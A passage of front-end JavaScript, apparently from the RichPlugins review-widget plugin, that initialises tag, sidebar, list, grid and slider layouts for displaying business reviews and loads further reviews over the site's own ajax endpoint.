                        rpi.Utils.popup(idx > 2 ? this.getAttribute('data-reviewus') : 'https://app.richplugins.com/feedback?s=' + idx, 800, 600);
                    };
                }

                if (tagOpts.tag_popup > 0) {
                    setTimeout(function() {
                        rootEl.className += ' rpi-pop-up';
                    }, tagOpts.tag_popup * 1000);
                }

                if (tagOpts.tag_click == 'sidebar') {

                    let sbId = 'rpi-tag-sidebar-' + id,
                        sbRootEl = document.getElementById(sbId);

                    if (!sbRootEl) {
                        sbRootEl = document.createElement('div');
                        sbRootEl.id = sbId;
                        sbRootEl.className = 'rpi';
                        sbRootEl.innerHTML = '' +
                            '<div class="rpi-sb" data-layout="' + tagOpts.tag_sidebar + '" style="display:none;width:0">' +
                                '<div class="rpi-sbb"></div>' +
                                '<div class="rpi-sbc rpi-scroll">' +
                                    '<div class="rpi-sbci"></div>' +
                                '</div>' +
                                '<div class="rpi-sbx"></div>' +
                            '</div>';
                        document.body.appendChild(sbRootEl);
                    }

                    let sbEl = sbRootEl.getElementsByClassName('rpi-sb')[0],
                        sbxEl = sbEl.getElementsByClassName('rpi-sbx')[0];

                    sbxEl.onclick = function(e) {
                        rpi.View.widthAnim(sbEl, 368, 300);
                    };

                    rootEl.onclick = function(e) {
                        rpi.View.widthAnim(sbEl, 368, 300);

                        let sbciEl = sbEl.getElementsByClassName('rpi-sbci')[0];
                        if (sbciEl.innerHTML == '') {
                            let url  = brb_vars.ajaxurl + '?action=brb_embed&brb_collection_id=' + id + '&brb_view_mode=' + tagOpts.tag_sidebar;
                            rpi.Utils.ajax(url, 'POST', function(json) {
                                sbciEl.innerHTML = json.data;
                                RichPlugins.init(sbciEl.querySelector('.rpi[data-exec=""]'));
                            });
                        }
                    };
                }
                console.log('RichPlugins Tag initialized');
            },

            starsInit: function(starsEl) {
                let starsInfo = starsEl.getAttribute('data-info').split(',');
                starsEl.innerHTML = render_stars(starsInfo[0], starsInfo[1], starsInfo[2]);
            }
        }
    },

    /**
     * Flash layout
     */
    Flash: function(rootEl, options) {
        return This = {
            init: function() {
                rpi.Flash(rootEl, options);
            }
        }
    },

    /**
     * List & Grid layouts
     */
    List: function(rootEl, rootOpts) {
        const common = rpi.Common(rootEl, rootOpts, {
            time     : 'rpi-time',
            text     : 'rpi-text',
            readmore : 'rpi-readmore'
        });
        const column = rpi.Column(rootEl, rootOpts, {
            cnt      : 'rpi-cnt',
            col      : 'rpi-col',
            card     : 'rpi-card'
        });
        const view = rpi.View(rootEl, rootOpts, {
            common: common
        });

        const reviewsEl = rootEl.querySelector('.rpi-content .rpi-cards');

        var This = null;

        return This = {

            init: function() {
                common.init();
                column.init();
                view.init();
                This.actions();
                console.log('RichPlugins List initialized');
            },

            actions: function() {
                var more = rootEl.getElementsByClassName('rpi-url')[0];
                if (more) {
                    more.onclick = function() {
                        view.loadNextReviews(rootOpts.pagination, function() {
                            let count = parseInt(reviewsEl.getAttribute('data-count')),
                                offset = parseInt(reviewsEl.getAttribute('data-offset'));
                            if (offset >= count) {
                                rpi.Utils.rm(more);
                            }
                        });
                        return false;
                    }
                }
            }
        }
    },

    /**
     * Slider layout
     */
    Slider: function(rootEl, rootOpts) {
        const common = rpi.Common(rootEl, rootOpts, {
            time     : 'rpi-time',
            text     : 'rpi-text',
            readmore : 'rpi-readmore'
        });
        const column = rpi.Column(rootEl, rootOpts, {
            cnt      : 'rpi-cnt',
            col      : 'rpi-col',
            card     : 'rpi-card'
        });
        const view = rpi.View(rootEl, rootOpts, {
            common: common
        });

        const cnt  = rootEl.getElementsByClassName('rpi-cnt')[0];
        const opts = JSON.parse(cnt.getAttribute('data-opts'));

        const slider = rpi.Slider(rootEl, opts, {
            cnt      : 'rpi-cnt',
            col      : 'rpi-col',
            content  : 'rpi-content',
            cards    : 'rpi-cards',
            card     : 'rpi-card',
            text     : 'rpi-text',
            btnPrev  : 'rpi-slider-prev',
            btnNext  : 'rpi-slider-next',
            dotsWrap : 'rpi-dots-wrap',
            dots     : 'rpi-dots',
            dot      : 'rpi-dot'
        }, {
            view: view,
            column: column
        });

        var This = null;

        return This = {
            init: function() {
                slider.init(function() {
                    common.init();
                }, function() {
                    view.init();
                    console.log('RichPlugins slider initialized');
                });
            }
        };
    },

    init: function(rootEl) {
        rootEl.setAttribute('data-exec', '1');
        let opts = JSON.parse(rootEl.getAttribute('data-opts')),
            layout = rpi.Utils.capit(opts.layout);
        if (layout == 'List' || layout == 'Grid') {
            RichPlugins.List(rootEl, opts).init();
        } else {
            RichPlugins[layout](rootEl, opts).init();
        }
    }
};

document.addEventListener('DOMContentLoaded', function() {
    const els = document.querySelectorAll('.rpi[data-exec=""]');
    if (els.length) {
        rpi.Utils.clear();
        for (var i = 0; i < els.length; i++) {
            RichPlugins.init(els[i]);
        }
    }
});